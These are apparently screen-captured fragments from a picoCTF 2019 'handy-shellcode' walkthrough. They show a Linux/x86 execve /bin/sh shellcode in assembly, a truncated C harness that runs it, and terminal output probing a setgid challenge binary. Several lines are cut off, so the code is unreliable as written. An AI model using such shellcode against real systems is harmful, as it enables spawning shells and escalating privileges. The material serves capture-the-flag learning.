 picoCTF 2019 - Challenge Prob
Linux/x86 - execve /bin/sh shel
shell-storm.org/shellcode/files/shellcode-827.php
*****************************************************
* Linux/x86 execve /bin/sh shellcode 23 bytes *
*****************************************************
* Author: Hamza Megahed *
*****************************************************
* Twitter: @Hamza_Mega *
*****************************************************
* blog: ha
* E-mail: ha
xor %eax,%eax
push %eax
push $0x68732f2f
push $0x6e69622f
mov %esp,%ebx
push %eax
push %ebx
mov %esp,%ecx
mov $0xb,%al
int $0x80
#include <stdio.h>
#include <string.h
char *shellcode =
int main(void)
{
fprintf(stdout,"Le
(*(void(*)()) shel
return 0;
}
thedoctor@pico-2019-shell1: /problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5
thedoctor@pico-2019-shell1:~$ cd  /problems/handy-shellcode_1_ebc60746fee43ae25c
405fc75a234ef5
thedoctor@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75
a234ef5$ ls -al
total 732
drwxr-xr-x   2 root       root                4096 Sep 28  2019 .
drwxr-x--x 684 root       root               69632 Oct 10  2019 ..
-r--r-----   1 hacksports handy-shellcode_1     39 Sep 28  2019 flag.txt
-rwxr-sr-x   1 hacksports handy-shellcode_1 661832 Sep 28  2019 vuln
-rw-rw-r--   1 hacksports hacksports           624 Sep 28  2019 vuln.c
thedoctor@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75
a234ef5$ cat flag.txt
cat: flag.txt: Permission denied
thedoctor@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75
a234ef5$ file vuln
vuln: setgid ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux), stat
ically linked, for GNU/Linux 3.2.0, BuildID[sha1]=7b65fbf1fba331b6b09a6812a338db
b1118e68e9, not stripped
thedoctor@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75
a234ef5$
Type here to search
10:48 AM
4/30/2020